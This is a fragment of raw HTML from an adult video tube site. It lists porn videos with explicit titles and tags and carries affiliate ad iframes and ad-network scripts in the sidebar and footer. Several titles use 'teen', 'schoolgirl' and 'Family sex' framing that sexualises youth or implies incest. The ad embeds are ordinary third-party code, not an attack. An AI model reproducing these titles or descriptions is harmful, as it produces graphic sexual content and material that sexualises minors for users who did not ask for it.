=JBqm1rBzlEk4dCUt)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/elsa-jean-my-favorite-fan-ever-fan-suck-fuck-she-finished-it-on-her-face.jpg" alt="Elsa Jean MY FAVORITE FAN, EVER! FAN SUCK FUCK she FINISHED it on her FACE!"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Elsa Jean MY FAVORITE FAN, EVER! FAN SUCK FUCK she FINISHED it on her FACE!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="93891" class="loop-video thumb-block post-93891 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fist tag-fisting tag-fuck tag-lesbian tag-lesbian-fisting tag-toys tag-vibrator post_format-post-format-video actors-francesca-dicaprio">
	<a href="https://xvmovies.com/fisting/lesbian-fisting-francesca-dicaprio-toys-a-vibrator-during-fist-fuck/" title="Lesbian Fisting &#8211; Francesca Dicaprio toys a vibrator during fist fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/lesbian-fisting-francesca-dicaprio-toys-a-vibrator-during-fist-fuck.jpg" alt="Lesbian Fisting &#8211; Francesca Dicaprio toys a vibrator during fist fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Lesbian Fisting &#8211; Francesca Dicaprio toys a vibrator during fist fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="79849" class="loop-video thumb-block post-79849 post type-post status-publish format-video has-post-thumbnail hentry category-gaping tag-family tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/gaping/family-sex/" title="Family sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/family-sex.jpg" alt="Family sex"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Family sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="115433" class="loop-video thumb-block post-115433 post type-post status-publish format-video has-post-thumbnail hentry category-big-ass tag-big-ass tag-big-ass-riding-dick tag-big-booty tag-big-round-booty tag-creampie tag-cum-in-pussy tag-dirty-talk-fuck tag-riding tag-riding-cock tag-round-ass-riding post_format-post-format-video">
	<a href="https://xvmovies.com/big-ass/round-ass-riding-until-creampie/" title="Round Ass Riding until Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)1.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)2.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)3.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)4.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)5.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)6.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)7.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)8.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)9.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)10.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)11.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)12.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)13.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)14.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)15.jpg,https://ei.phncdn.com/videos/201804/10/161568582/original/(m=eafTGgaaaa)(mh=sJPEFP_IsqTryDmC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/round-ass-riding-until-creampie.jpg" alt="Round Ass Riding until Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Round Ass Riding until Creampie</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="118902" class="loop-video thumb-block post-118902 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/masturbation-sex-toys-teens-teen-vibrator-brunettes/" title="Masturbation, Sex Toys, Teens, teen, vibrator, brunettes,">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5396685/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5396685/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/masturbation-sex-toys-teens-teen-vibrator-brunettes.jpg" alt="Masturbation, Sex Toys, Teens, teen, vibrator, brunettes,"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Masturbation, Sex Toys, Teens, teen, vibrator, brunettes,</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="99804" class="loop-video thumb-block post-99804 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-720p tag-anal tag-ass tag-asshole tag-bizarre tag-butt tag-double-penetration tag-extreme tag-fetish tag-hardcore tag-hd tag-highdefinition tag-penetration tag-squirt tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-stuffing/" title="Anal Stuffing">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.1.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.2.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.3.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.4.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.5.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.6.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.7.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.8.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.9.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.10.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.11.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.12.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.13.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.14.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.15.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/03/04/13665976.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/anal-stuffing.jpg" alt="Anal Stuffing"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Anal Stuffing</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="95451" class="loop-video thumb-block post-95451 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-atm tag-anal-missionary-pov tag-ass-fuck tag-asslicking tag-big-cock tag-petite tag-rough tag-teen-anal-doggystyle tag-teen-anal-missionary tag-teen-blowjob tag-teen-doggystyle tag-teen-orgasm-anal post_format-post-format-video actors-angel-emily">
	<a href="https://xvmovies.com/anal/seance-anale-avec-ma-copine-de-18-ans-qui-jouit-plusieurs-fois/" title="Séance anale avec ma copine de 18 ans qui jouit plusieurs fois!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)1.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)2.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)3.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)4.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)5.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)6.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)7.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)8.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)9.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)10.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)11.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)12.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)13.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)14.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)15.jpg,https://ei.phncdn.com/videos/201903/04/211214261/original/(m=eafTGgaaaa)(mh=m2bkJZLnTpQFo76d)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/seance-anale-avec-ma-copine-de-18-ans-qui-jouit-plusieurs-fois.jpg" alt="Séance anale avec ma copine de 18 ans qui jouit plusieurs fois!"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Séance anale avec ma copine de 18 ans qui jouit plusieurs fois!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="173843" class="loop-video thumb-block post-173843 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal-fingering tag-anal-plug tag-anal-toys tag-anal-training tag-ass-spanking tag-big-cumshot tag-black-tights tag-cum-on-ass tag-european tag-female-orgasm tag-hot-babe tag-perfect-ass tag-pretty-pussy tag-roleplay tag-tied-up post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-ass-schoolgirl-spanking-and-anal-training-ends-with-cum-on-her-perfect-asshole-diana-daniels/" title="Hot ass schoolgirl spanking and anal training ends with cum on her perfect asshole &#8211; Diana Daniels">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)1.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)2.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)3.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)4.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)5.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)6.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)7.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)8.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)9.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)10.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)11.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)12.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)13.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)14.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)15.jpg,https://ei.phncdn.com/videos/202105/07/387698231/original/(m=eafTGgaaaa)(mh=Yn0B4U03Oys-rCSe)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/hot-ass-schoolgirl-spanking-and-anal-training-ends-with-cum-on-her-perfect-asshole-diana-daniels.jpg" alt="Hot ass schoolgirl spanking and anal training ends with cum on her perfect asshole &#8211; Diana Daniels"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Hot ass schoolgirl spanking and anal training ends with cum on her perfect asshole &#8211; Diana Daniels</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="67966" class="loop-video thumb-block post-67966 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bbw tag-big-ass tag-big-boobs tag-big-booty-latina tag-big-tits tag-black tag-butt tag-cuban tag-ebony tag-fake-tits tag-huge-ass tag-huge-tits tag-latina tag-lesbian tag-lesbian-strap-on tag-miami tag-milf tag-natural-tits tag-strapon tag-threesome post_format-post-format-video actors-angelina-castro actors-samantha-38g">
	<a href="https://xvmovies.com/strapon/big-titted-angelina-castro-threeway-strapon-fucking/" title="Big Titted Angelina Castro Threeway Strapon Fucking!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)1.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)2.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)3.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)4.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)5.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)6.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)7.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)8.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)9.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)10.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)11.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)12.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)13.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)14.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)15.jpg,https://ci.phncdn.com/videos/201501/07/37143691/original/(m=eafTGgaaaa)(mh=OJMqUa3l4QE1LVHa)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/big-titted-angelina-castro-threeway-strapon-fucking.jpg" alt="Big Titted Angelina Castro Threeway Strapon Fucking!"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Big Titted Angelina Castro Threeway Strapon Fucking!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="177063" class="loop-video thumb-block post-177063 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-compilation tag-fingering tag-lesbian tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/lez-be-bad-rough-threesomes-compilation-lexi-luna-reagan-foxx-katie-morgan-lola-fae-more/" title="LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/lez-be-bad-rough-threesomes-compilation-lexi-luna-reagan-foxx-katie-morgan-lola-fae-more.jpg" alt="LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="118706" class="loop-video thumb-block post-118706 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/blonde-brunette-lesbians-flaming-pussy-licking-fingering/" title="Blonde brunette lesbians flaming pussy licking fingering">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5306875/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5306875/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/blonde-brunette-lesbians-flaming-pussy-licking-fingering.jpg" alt="Blonde brunette lesbians flaming pussy licking fingering"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Blonde brunette lesbians flaming pussy licking fingering</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="142048" class="loop-video thumb-block post-142048 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-babe tag-femdom tag-high-heels tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegged-dude-3way-butthole-fucked-by-strapon-babe-dominas/" title="Pegged dude 3way butthole fucked by strapon babe dominas">
		<div class="post-thumbnail">
